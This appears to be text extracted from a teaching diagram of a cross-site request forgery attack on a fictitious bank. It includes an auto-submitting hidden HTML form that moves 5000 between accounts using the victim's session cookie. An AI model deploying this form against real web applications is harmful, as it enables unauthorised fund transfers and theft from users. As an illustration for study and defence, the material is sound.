 Attacker
Victim
Bank
POST/login
username=...&password=...
Session established
SessionID=o2k13jf
HTTP/1.1 200 OK
Set-Cookie: SessionID=o2k13jf
GET /index.html
<form name="badform" method="post"
action="http://fictitiousbank/transfer.cgi">
<input type="hidden" name="from"
value="35367021">
<input type="hidden" name="to" value="48412334">
<input type="hidden" name="amount" value="5000">
<input type="hidden" name="date"
value="05072010">
</form>
<script>document.badform.submit()</script>
POST/transfer.cgi
from=35367021&to...
Cookie: SessionID=02k13jf
Valid SessionID
Transfers funds to attacker
HTTP/1.1 200OK